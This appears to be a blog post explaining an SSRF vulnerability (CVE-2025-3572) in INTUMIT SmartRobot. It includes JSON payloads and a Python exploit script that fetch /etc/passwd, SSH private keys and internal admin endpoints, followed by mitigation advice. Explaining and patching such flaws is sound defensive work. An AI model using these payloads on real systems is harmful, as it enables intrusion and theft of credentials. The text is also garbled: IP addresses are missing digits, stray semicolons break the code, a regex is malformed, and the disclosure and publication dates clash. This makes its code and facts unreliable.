
On May 7, 2025, a new vulnerability—CVE-2025-3572—was disclosed in INTUMIT’s SmartRobot platform. This severe flaw can be exploited by unauthenticated remote attackers to perform Server-Side Request Forgery (SSRF). In plain terms, it means an attacker can trick SmartRobot into connecting to any system on its internal network, or even access files on its own server, which could leak secrets or let attackers move laterally in an organization.
In this post, I’ll break down what this CVE is about, how the exploit works, give you a code snippet to demonstrate the attack, share links to official sources, and offer remediation steps—all in simple, clear language.
What is SmartRobot?
INTUMIT SmartRobot is an AI-powered customer service assistant—often integrated into banks, hospitals, and retail systems—to automate chat, answer questions, and even execute backend business logic. It's a key part of many companies’ customer experience.
What is SSRF?
Server-Side Request Forgery (SSRF) happens when an attacker controls how a server makes requests. If your chatbot trusts user input too much when fetching URLs, an attacker could trick it into sending requests anywhere—internal systems, admin panels, or even special URLs like file:///etc/passwd to access server files.
Where’s the Problem in SmartRobot?
In SmartRobot, there is an API endpoint (often /api/urlfetch or similar) intended to fetch external resources for processing by the bot. The bot does not check that the URL given is safe or even external. Attackers can provide arbitrary URLs, and SmartRobot obediently fetches whatever is requested—no questions asked.
This opens the door for the following attacks
- Probing internal network (e.g., http://10...5:800/status)
- Accessing local server files (e.g., file:///etc/passwd)
1. Probing the Internal Network
Suppose your SmartRobot lives at https://smartrobot.example.com. The attacker sends a POST to the /api/urlfetch endpoint with a body like:
{
"url": "http://127...1:808/private";
}
The server then tries to access its own internal service on port 808 and returns the response content.
SmartRobot’s backend is likely running on Linux. If an attacker submits
{
"url": "file:///etc/passwd"
}
The server will open /etc/passwd and return its contents. If there are sensitive config or key files, the attacker could try various paths, like:
- file:///var/www/config.yml
- file:///home/smartrobot/.ssh/id_rsa
If SmartRobot has access to internal APIs, attackers can probe and interact with them
{
"url": "http://10..1.5:500/admin";
}
If this endpoint isn’t protected by authentication, credentials or sensitive data might leak.
4. Example Exploit Script (Python)
Here’s an example exploit script that demonstrates both SSRF and local file access. This would be run by an attacker against your publicly-accessible SmartRobot instance:
import requests
# Change this to your SmartRobot endpoint
urlfetch_endpoint = "https://smartrobot.example.com/api/urlfetch"
# Try SSRF to internal service
payload = {"url": "http://127...1:808/private";}
response = requests.post(urlfetch_endpoint, json=payload)
print("SSRF Result:", response.text)
# Try local file access
payload = {"url": "file:///etc/passwd"}
response = requests.post(urlfetch_endpoint, json=payload)
print("/etc/passwd Content:", response.text)
Scan the internal network for services (databases, private APIs, admin panels)
- Access secrets, configs, and private keys through file:// URLs
References
- NVD listing for CVE-2025-3572 (National Vulnerability Database)
- INTUMIT SmartRobot website
- OWASP SSRF explanation
- SSRF Cheat Sheet by PortSwigger
Upgrade immediately. Patch if INTUMIT provides updates.
- Block bad URL schemes. Only allow https, block file://, ftp://, etc.
Validate hostnames. Only allow requests to trusted domains.
- Disable internal IPs. Ensure requests to private ranges (127.../8, 10.../8, etc.) are blocked in URL fetching.
Mitigation Example (Pseudocode)
import re
def is_safe_url(url):
# Allow only https to trusted domain
if not url.startswith("https://trusted.com";):
return False
# Block file:// and other schemes
if url.startswith("file://") or url.startswith("ftp://"):
return False
# Block private IP ranges
private_ip_pattern = r'^(http:\/\/)(10\.|172\.(1[6-9]|2[-9]|3[01])\.|192\.168\.|127\.)'
if re.match(private_ip_pattern, url):
return False
return True
Final Thoughts
CVE-2025-3572 is a classic example of what happens if user input isn’t managed with suspicion, especially when it lets users tell your servers where to connect. It highlights the risk of SSRF: unfettered access leading to data leaks, lateral movement, or even full compromise.
If you use INTUMIT SmartRobot, patch as soon as possible.
If you want more deep-dives or have questions about SSRF and real-world mitigations, feel free to reach out or check the full OWASP SSRF guide.
Timeline
Published on: 04/14/2025 03:15:17 UTC
Last modified on: 04/15/2025 18:39:27 UTC